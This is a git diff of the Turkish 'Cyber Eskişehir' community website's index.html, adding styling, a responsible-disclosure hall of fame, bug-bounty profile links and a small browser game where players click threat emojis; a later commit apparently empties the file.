+    --sans: 'Inter', system-ui, -apple-system, sans-serif;
+    --radius: 10px;
+  }
+  *{box-sizing:border-box;}
+  html{scroll-behavior:smooth;}
+  body{
+    margin:0;
+    background:
+      radial-gradient(ellipse 900px 500px at 15% -10%, rgba(79,209,197,0.09), transparent 60%),
+      radial-gradient(ellipse 700px 500px at 100% 10%, rgba(240,180,41,0.06), transparent 60%),
+      var(--bg);
+    color:var(--text);
+    font-family:var(--sans);
+    line-height:1.6;
+  }
+  ::selection{background:var(--cyan-dim); color:#fff;}
+  a{color:var(--cyan); text-decoration:none;}
+  a:hover{text-decoration:underline;}
+  a:focus-visible, button:focus-visible{outline:2px solid var(--cyan); outline-offset:3px;}
+  .wrap{max-width:920px; margin:0 auto; padding:0 24px;}
+
+  /* ---------- NAV ---------- */
+  header.nav{
+    position:sticky; top:0; z-index:50;
+    background:rgba(10,14,19,0.85);
+    backdrop-filter:blur(10px);
+    border-bottom:1px solid var(--border);
+  }
+  .nav-inner{
+    max-width:920px; margin:0 auto; padding:14px 24px;
+    display:flex; align-items:center; justify-content:space-between; gap:16px; flex-wrap:wrap;
+  }
+  .brand{font-family:var(--mono); font-weight:700; font-size:15px; color:var(--text); display:flex; align-items:center; gap:8px;}
+  .brand .dot{width:8px; height:8px; border-radius:50%; background:var(--green); box-shadow:0 0 8px var(--green); display:inline-block;}
+  nav.links{display:flex; gap:20px; flex-wrap:wrap;}
+  nav.links a{font-family:var(--mono); font-size:13px; color:var(--muted);}
+  nav.links a:hover{color:var(--cyan); text-decoration:none;}
+
+  /* ---------- HERO ---------- */
+  .hero{padding:72px 0 48px; border-bottom:1px solid var(--border);}
+  .eyebrow{
+    font-family:var(--mono); font-size:12px; color:var(--cyan);
+    display:inline-flex; align-items:center; gap:8px; margin-bottom:18px;
+    background:rgba(79,209,197,0.08); border:1px solid rgba(79,209,197,0.25);
+    padding:5px 12px; border-radius:100px;
+  }
+  h1{font-family:var(--mono); font-size:clamp(32px,5vw,48px); margin:0 0 14px; letter-spacing:-0.02em; font-weight:800;}
+  .hero p.lead{color:var(--muted); font-size:17px; max-width:60ch; margin:0 0 26px;}
+  .terminal{
+    font-family:var(--mono); font-size:14px; background:var(--surface);
+    border:1px solid var(--border); border-radius:var(--radius); padding:16px 18px;
+    color:var(--green); max-width:520px; overflow:hidden;
+  }
+  .terminal .line{color:var(--muted);}
+  .terminal .cmd{color:var(--text);}
+  .cursor{display:inline-block; width:8px; height:16px; background:var(--cyan); vertical-align:middle; animation:blink 1s steps(1) infinite;}
+  @keyframes blink{50%{opacity:0;}}
+
+  /* ---------- SECTIONS ---------- */
+  section{padding:56px 0; border-bottom:1px solid var(--border);}
+  section:last-of-type{border-bottom:none;}
+  .section-head{margin-bottom:28px;}
+  .section-head .tag{font-family:var(--mono); font-size:12px; color:var(--amber); text-transform:uppercase; letter-spacing:0.08em;}
+  .section-head h2{font-family:var(--mono); font-size:26px; margin:6px 0 8px; font-weight:700;}
+  .section-head p{color:var(--muted); margin:0; max-width:60ch;}
+
+  .card{
+    background:var(--surface); border:1px solid var(--border); border-radius:var(--radius);
+    padding:20px 22px;
+  }
+  .btn{
+    display:inline-flex; align-items:center; gap:8px;
+    font-family:var(--mono); font-size:13px; font-weight:500;
+    padding:9px 16px; border-radius:8px; border:1px solid var(--border);
+    background:var(--surface-2); color:var(--text); cursor:pointer;
+  }
+  .btn:hover{border-color:var(--cyan); color:var(--cyan); text-decoration:none;}
+  .btn.primary{background:var(--cyan); color:#04201c; border-color:var(--cyan); font-weight:700;}
+  .btn.primary:hover{color:#04201c; opacity:0.9;}
+
+  /* GitHub / blog list */
+  .list-links{display:flex; flex-direction:column; gap:10px; margin-top:6px;}
+  .list-links a{font-family:var(--mono); font-size:14px; color:var(--text); border:1px solid var(--border); background:var(--surface); border-radius:8px; padding:12px 14px; display:block;}
+  .list-links a:hover{border-color:var(--cyan); text-decoration:none; color:var(--cyan);}
+  .list-links a::before{content:"→ "; color:var(--muted);}
+
+  /* Hall of fame */
+  .hof-grid{display:grid; gap:14px;}
+  .hof-item{
+    display:flex; gap:14px; align-items:flex-start;
+    background:var(--surface); border:1px solid var(--border); border-radius:var(--radius); padding:18px 20px;
+  }
+  .hof-item .badge{
+    font-family:var(--mono); font-size:11px; color:var(--amber); border:1px solid rgba(240,180,41,0.35);
+    background:rgba(240,180,41,0.08); padding:3px 9px; border-radius:100px; white-space:nowrap; margin-top:2px;
+  }
+  .hof-item h3{margin:0 0 4px; font-size:16px; font-family:var(--sans); font-weight:600;}
+  .hof-item p{margin:0 0 8px; color:var(--muted); font-size:14px;}
+  .hof-item .id-tag{font-family:var(--mono); font-size:12px; color:var(--cyan);}
+
+  /* Profiles */
+  .profile-grid{display:grid; grid-template-columns:1fr 1fr; gap:16px;}
+  @media (max-width:640px){.profile-grid{grid-template-columns:1fr;}}
+  .profile-card{
+    background:var(--surface); border:1px solid var(--border); border-radius:var(--radius);
+    padding:22px; display:flex; flex-direction:column; gap:10px;
+  }
+  .profile-card .plat{font-family:var(--mono); font-size:13px; color:var(--muted); display:flex; align-items:center; gap:8px;}
+  .profile-card .plat .sw{width:22px; height:22px; border-radius:6px; display:inline-flex; align-items:center; justify-content:center; font-size:12px; font-weight:800;}
+  .sw.h1{background:rgba(240,180,41,0.15); color:var(--amber);}
+  .sw.ig{background:rgba(79,209,197,0.15); color:var(--cyan);}
+  .profile-card .handle{font-family:var(--mono); font-size:18px; font-weight:700;}
+  .profile-card p{margin:0; color:var(--muted); font-size:13.5px;}
+
+  /* Game */
+  .game-wrap{background:var(--surface); border:1px solid var(--border); border-radius:var(--radius); padding:24px; text-align:center;}
+  .game-hud{display:flex; justify-content:space-between; align-items:center; font-family:var(--mono); font-size:13px; color:var(--muted); margin-bottom:16px; flex-wrap:wrap; gap:8px;}
+  .game-hud .score{color:var(--text); font-weight:700;}
+  .email-card{
+    background:var(--surface-2); border:1px solid var(--border); border-radius:8px;
+    padding:20px; text-align:left; margin:0 auto 18px; max-width:560px; min-height:150px;
+  }
+  .email-card .field{font-family:var(--mono); font-size:12px; color:var(--muted); margin-bottom:3px;}
+  .email-card .field b{color:var(--text); font-weight:500;}
+  .email-card .body{margin-top:10px; font-size:14.5px; color:var(--text);}
+  .game-actions{display:flex; gap:12px; justify-content:center; flex-wrap:wrap;}
+  .game-actions .btn{min-width:150px; justify-content:center; padding:12px 18px; font-size:14px;}
+  .btn.danger{border-color:rgba(239,91,91,0.4); color:var(--red);}
+  .btn.danger:hover{background:rgba(239,91,91,0.1); color:var(--red);}
+  .btn.safe{border-color:rgba(87,199,133,0.4); color:var(--green);}
+  .btn.safe:hover{background:rgba(87,199,133,0.1); color:var(--green);}
+  .feedback{font-family:var(--mono); font-size:13px; min-height:20px; margin-top:14px;}
+  .feedback.correct{color:var(--green);}
+  .feedback.wrong{color:var(--red);}
+  .game-result{display:none;}
+  .game-result h3{font-family:var(--mono); font-size:22px; margin:0 0 8px;}
+  .game-result p{color:var(--muted); margin:0 0 18px;}
+  .disclaimer{font-size:12.5px; color:var(--muted); margin-top:16px;}
+
+  .arena{
+    position:relative; width:100%; height:340px; margin:0 auto;
+    background:
+      linear-gradient(rgba(79,209,197,0.05) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(79,209,197,0.05) 1px, transparent 1px);
+    background-size:24px 24px;
+    background-color:var(--surface-2);
+    border:1px solid var(--border); border-radius:8px;
+    overflow:hidden; display:none;
+  }
+  .icon-target{
+    position:absolute; font-size:30px; line-height:1;
+    background:none; border:none; padding:6px; cursor:pointer;
+    animation:pop-in 0.15s ease-out;
+    filter:drop-shadow(0 2px 6px rgba(0,0,0,0.4));
+  }
+  .icon-target:hover{transform:scale(1.12);}
+  @keyframes pop-in{from{transform:scale(0.4); opacity:0;} to{transform:scale(1); opacity:1;}}
+  .popup-score{
+    position:absolute; font-family:var(--mono); font-weight:700; font-size:15px;
+    pointer-events:none; animation:float-up 0.7s ease-out forwards;
+  }
+  .popup-score.pos{color:var(--green);}
+  .popup-score.neg{color:var(--red);}
+  @keyframes float-up{
+    from{transform:translateY(0); opacity:1;}
+    to{transform:translateY(-36px); opacity:0;}
+  }
+
+  /* Social */
+  .social-block{margin-bottom:22px;}
+  .social-block h3{font-family:var(--mono); font-size:14px; color:var(--muted); font-weight:500; margin:0 0 12px; text-transform:uppercase; letter-spacing:0.06em;}
+  .social-links{display:flex; gap:10px; flex-wrap:wrap;}
+
+  footer{padding:32px 0 60px; text-align:center;}
+  footer p{font-family:var(--mono); font-size:12px; color:var(--muted);}
+</style>
 </head>
 <body>
-    <nav>
-        <a href="#home">Home</a>
-        <a href="#github">GitHub</a>
-        <a href="#blog">Blog</a>
-        <a href="#social">Social Media</a>
+
+<header class="nav">
+  <div class="nav-inner">
+    <div class="brand"><span class="dot"></span>cyber_eskisehir</div>
+    <nav class="links">
+      <a href="#home">Ana Sayfa</a>
+      <a href="#github">GitHub</a>
+      <a href="#blog">Blog</a>
+      <a href="#hof">Onur Listesi</a>
+      <a href="#profiles">Profiller</a>
+      <a href="#game">Oyun</a>
+      <a href="#social">Sosyal Medya</a>
     </nav>
-    <div class="container">
-        <section id="home" class="section">
-            <h1>Welcome to the  Cyber Eskişehir Project</h1>
-            <p>Join us in exploring the world of cybersecurity. Learn, share, and grow with fellow enthusiasts.</p>
-        </section>
-
-        <section id="github" class="section">
-            <h2>Our GitHub</h2>
-            <p>Check out our open-source projects and contribute to the community!</p>
-            <a href="https://github.com/" target="_blank">Visit GitHub</a>
-        </section>
-
-        <section id="blog" class="section">
-            <h2>Articles</h2>
-            <p>See Our Articles :</p>
-            <ul class="links-list">
-                <li><a href="https://umuttkyrdgn.medium.com/lists" target="_blank">Medium Profile And All Articles</a></li>
-                <li><a href="https://umuttkyrdgn.medium.com/list/php-security-bb2a2dd08f83" target="_blank">PHP Software Secuirty And Source Code Analyze</a></li>
-                <li><a href="https://umuttkyrdgn.medium.com/list/javascript-security-dd5a81c710e0" target="_blank">Javascript Software Secuirty And Source Code Analyze</a></li>
-            </ul>
-        </section>
-
-        <section id="social" class="section">
-            <h2>Follow Us</h2>
-            <div class="social-icons">
-                <a href="https://x.com/CyberEskisehir" target="_blank">Twitter</a>
-                <a href="https://www.instagram.com/cybereskisehir/" target="_blank">Instagram</a>
-                <a href="https://www.youtube.com/@cybereskisehir" target="_blank">Youtube</a>
-                <a href="https://discord.gg/N7PEQJStcp" target="_blank">Discord</a>
-            </div>
-        </section>
-        <section id="social" class="section">
-            <h2>Follow Us ~ Founder </h2>
-            <div class="social-icons">
-                <a href="https://x.com/Umut0x01/" target="_blank">Twitter</a>
-                <a href="https://www.instagram.com/umutkyrdgn/" target="_blank">Instagram</a>
-                <a href="https://www.linkedin.com/in/umut-kayra-dogan-156495315/" target="_blank">LinkedIn</a>
-            </div>
-        </section>
-    </div>
+  </div>
+</header>
+
+<main class="wrap">
+
+  <section class="hero" id="home">
+    <h1>Cyber Eskişehir</h1>
+    <div class="terminal">
+      <div class="line">$ <span class="cmd">...</span></div>
+    </div>
+  </section>
+
+  <section id="github">
+    <div class="section-head">
+      <span class="tag">Kod</span>
+      <h2>GitHub</h2>
+      <p>Açık kaynak projelerimize göz atın ve topluluğa katkıda bulunun.</p>
+    </div>
+    <a class="btn primary" href="https://github.com/" target="_blank" rel="noopener">GitHub'ı ziyaret et</a>
+  </section>
+
+  <section id="blog">
+    <div class="section-head">
+      <span class="tag">Yazılar</span>
+      <h2>Blog</h2>
+      <p>Tüm makalelere ve yazı dizilerine buradan ulaşabilirsiniz.</p>
+    </div>
+    <div class="list-links">
+      <a href="https://umuttkyrdgn.medium.com/lists" target="_blank" rel="noopener">Medium Profili ve Tüm Yazılar</a>
+    </div>
+  </section>
+
+  <section id="hof">
+    <div class="section-head">
+      <span class="tag">Takdir</span>
+      <h2>Onur Listesi</h2>
+      <p>Sorumlu açıklama (responsible disclosure) süreciyle bildirilen ve kurumlar tarafından kayıt altına alınan katkılar.</p>
+    </div>
+    <div class="hof-grid">
+      <div class="hof-item">
+        <span class="badge">2026</span>
+        <div>
+          <h3>Arçelik — Vulnerability Disclosure Hall of Fame</h3>
+          <a class="btn" href="https://www.arcelikglobal.com/en/vulnerability-disclosure-hall-of-fame/2026-vulnerability-disclosure-hall-of-fame/" target="_blank" rel="noopener">Listeyi görüntüle ↗</a>
+        </div>
+      </div>
+       <div class="hof-grid">
+      <div class="hof-item">
+        <span class="badge">2026</span>
+        <div>
+          <h3>Achmea — Vulnerability Disclosure Hall of Fame</h3>
+          <a class="btn" href="https://www.achmea.nl/en/responsible-disclosure/hall-of-fame" target="_blank" rel="noopener">Listeyi görüntüle ↗</a>
+        </div>
+      </div>
+      <div class="hof-item">
+        <span class="badge">CVE</span>
+        <div>
+          <h3>CVE-2026-13138</h3>
+          <a class="btn" href="https://www.cve.org/CVERecord?id=CVE-2026-13138" target="_blank" rel="noopener">CVE kaydını görüntüle ↗</a>
+        </div>
+      </div>
+    </div>
+  </section>
+
+  <section id="profiles">
+    <div class="section-head">
+      <span class="tag">Araştırmacı</span>
+      <h2>Profiller</h2>
+      <p>Bug bounty ve sorumlu açıklama platformlarındaki profiller.</p>
+    </div>
+    <div class="profile-grid">
+      <a class="profile-card" href="https://hackerone.com/umuttkyrdgn?type=user" target="_blank" rel="noopener">
+        <div class="plat"><span class="sw h1">H1</span> HackerOne</div>
+        <div class="handle">umuttkyrdgn</div>
+        <p>Profili görüntülemek için tıklayın ↗</p>
+      </a>
+      <a class="profile-card" href="https://app.intigriti.com/researcher/profile/umutt" target="_blank" rel="noopener">
+        <div class="plat"><span class="sw ig">IG</span> Intigriti</div>
+        <div class="handle">umutt</div>
+        <p>Profili görüntülemek için tıklayın ↗</p>
+      </a>
+    </div>
+  </section>
+
+  <section id="game">
+    <div class="section-head">
+      <span class="tag">Pratik</span>
+      <p>Ekranda beliren tehditlere (🐞 🦠 🎣 💀) tıklayarak puan topla. Güvenli ikonlara (🔒 ✅ 🛡️ 📄) tıklarsan puan kaybedersin.</p>
+    </div>
+
+    <div class="game-wrap">
+      <div class="game-hud">
+        <span>Süre: <span id="timeLeft">45</span>s</span>
+        <span class="score">Skor: <span id="score">0</span></span>
+        <span>En Yüksek: <span id="bestScore">0</span></span>
+      </div>
+
+      <div id="gameStart">
+        <p class="disclaimer" style="margin-top:0;">Tehditlere tıkla, güvenli ikonlardan uzak dur. Hazır mısın?</p>
+        <button class="btn primary" onclick="startGame()">Oyunu Başlat</button>
+      </div>
+
+      <div id="gameArena" class="arena"></div>
+
+      <div class="game-result" id="gameResult">
+        <h3 id="resultTitle"></h3>
+        <p id="resultText"></p>
+        <button class="btn primary" onclick="startGame()">Tekrar Oyna</button>
+      </div>
+
+    </div>
+  </section>
+
+  <section id="social">
+    <div class="section-head">
+      <span class="tag">Bağlantılar</span>
+      <h2>Sosyal Medya</h2>
+    </div>
+
+    <div class="social-block">
+      <h3>Topluluğu Takip Et</h3>
+      <div class="social-links">
+        <a class="btn" href="https://x.com/CyberEskisehir" target="_blank" rel="noopener">Twitter / X</a>
+        <a class="btn" href="https://www.instagram.com/cybereskisehir/" target="_blank" rel="noopener">Instagram</a>
+        <a class="btn" href="https://www.youtube.com/@cybereskisehir" target="_blank" rel="noopener">YouTube</a>
+        <a class="btn" href="https://discord.gg/N7PEQJStcp" target="_blank" rel="noopener">Discord</a>
+      </div>
+    </div>
+
+    <div class="social-block">
+      <h3>Kurucuyu Takip Et</h3>
+      <div class="social-links">
+        <a class="btn" href="https://x.com/Umut0x01/" target="_blank" rel="noopener">Twitter / X</a>
+        <a class="btn" href="https://www.instagram.com/umutkyrdgn/" target="_blank" rel="noopener">Instagram</a>
+        <a class="btn" href="https://www.linkedin.com/in/umut-kayra-dogan-156495315/" target="_blank" rel="noopener">LinkedIn</a>
+      </div>
+    </div>
+  </section>
+
+</main>
+
+<footer>
+  <p>© 2026 
+</footer>
+
+<script>
+  // ---- Tehdit Avcısı: puan toplanan mini oyun ----
+  const THREATS = ['🐞', '🦠', '🎣', '💀'];
+  const SAFE = ['🔒', '✅', '🛡️', '📄'];
+  const GAME_DURATION = 45;
+  const SPAWN_MS = 750;
+  const LIFETIME_MS = 1100;
+
+  let score = 0;
+  let timeLeft = GAME_DURATION;
+  let spawnTimer = null;
+  let countdownTimer = null;
+  let running = false;
+
+  const arena = document.getElementById('gameArena');
+  const scoreEl = document.getElementById('score');
+  const timeEl = document.getElementById('timeLeft');
+  const bestEl = document.getElementById('bestScore');
+
+  function getBest(){
+    return parseInt(localStorage.getItem('cyberEskisehirBestScore') || '0', 10);
+  }
+  bestEl.textContent = getBest();
+
+  function spawnIcon(){
+    if(!running) return;
+    const isThreat = Math.random() < 0.65;
+    const symbol = isThreat
+      ? THREATS[Math.floor(Math.random() * THREATS.length)]
+      : SAFE[Math.floor(Math.random() * SAFE.length)];
+
+    const btn = document.createElement('button');
+    btn.className = 'icon-target';
+    btn.textContent = symbol;
+    btn.setAttribute('aria-label', isThreat ? 'tehdit' : 'güvenli öğe');
+
+    const arenaRect = arena.getBoundingClientRect();
+    const maxX = Math.max(arenaRect.width - 44, 10);
+    const maxY = Math.max(arenaRect.height - 44, 10);
+    btn.style.left = Math.floor(Math.random() * maxX) + 'px';
+    btn.style.top = Math.floor(Math.random() * maxY) + 'px';
+
+    let expired = false;
+    const removeTimer = setTimeout(() => {
+      expired = true;
+      btn.remove();
+    }, LIFETIME_MS);
+
+    btn.addEventListener('click', () => {
+      if(expired) return;
+      clearTimeout(removeTimer);
+      const delta = isThreat ? 10 : -5;
+      score = Math.max(0, score + delta);
+      scoreEl.textContent = score;
+      showPopup(btn.style.left, btn.style.top, delta);
+      btn.remove();
+    });
+
+    arena.appendChild(btn);
+  }
+
+  function showPopup(left, top, delta){
+    const popup = document.createElement('div');
+    popup.className = 'popup-score ' + (delta > 0 ? 'pos' : 'neg');
+    popup.textContent = (delta > 0 ? '+' : '') + delta;
+    popup.style.left = left;
+    popup.style.top = top;
+    arena.appendChild(popup);
+    setTimeout(() => popup.remove(), 700);
+  }
+
+  function startGame(){
+    score = 0;
+    timeLeft = GAME_DURATION;
+    running = true;
+    scoreEl.textContent = 0;
+    timeEl.textContent = timeLeft;
+
+    document.getElementById('gameStart').style.display = 'none';
+    document.getElementById('gameResult').style.display = 'none';
+    arena.innerHTML = '';
+    arena.style.display = 'block';
+
+    spawnTimer = setInterval(spawnIcon, SPAWN_MS);
+    countdownTimer = setInterval(() => {
+      timeLeft--;
+      timeEl.textContent = timeLeft;
+      if(timeLeft <= 0) endGame();
+    }, 1000);
+  }
+
+  function endGame(){
+    running = false;
+    clearInterval(spawnTimer);
+    clearInterval(countdownTimer);
+    arena.innerHTML = '';
+    arena.style.display = 'none';
+    
+    const best = getBest();
+    let newBest = false;
+    if(score > best){
+      localStorage.setItem('cyberEskisehirBestScore', String(score));
+      bestEl.textContent = score;
+      newBest = true;
+    }
+
+    document.getElementById('resultTitle').textContent = newBest
+      ? 'Yeni Rekor: ' + score + ' puan 🎉'
+      : 'Oyun Bitti — ' + score + ' puan';
+    document.getElementById('resultText').textContent = newBest
+      ? 'Tebrikler, en yüksek skorunu geçtin!'
+      : 'En yüksek skor: ' + best + ' puan. Tekrar dene ve geç!';
+    document.getElementById('gameResult').style.display = 'block';
+  }
+</script>
+
 </body>
-</html>+</html>


==== commit 3d347a00: "f f" ====
--- a/index.html
+++ b/index.html
@@ -1,477 +1 @@
-<!doctype html>
-<html lang="tr">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Cyber Eskişehir</title>
-<meta name="description" content="Cyber Eskişehir — siber güvenlik topluluğu, onur listesi, araştırmacı profilleri ve mini phishing avı oyunu.">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700;800&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
-<style>
-  :root{
-    --bg: #0a0e13;
-    --surface: #121821;
-    --surface-2: #182130;
-    --border: #223042;
-    --text: #e7edf3;
-    --muted: #8ea0b3;
-    --cyan: #4fd1c5;
-    --cyan-dim: #2c7a72;
-    --amber: #f0b429;
-    --red: #ef5b5b;
-    --green: #57c785;
